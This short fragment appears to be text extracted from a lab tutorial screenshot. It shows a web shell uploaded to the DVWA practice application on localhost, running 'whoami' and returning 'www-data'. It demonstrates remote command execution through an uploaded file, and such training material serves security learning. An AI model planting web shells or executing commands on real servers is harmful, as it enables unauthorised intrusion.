 Web Shell
127.0.0.1/DVWA/hackable/uploads/index.php
Web Shell
Execute a command
Command
whoami
Execute
Output
www-data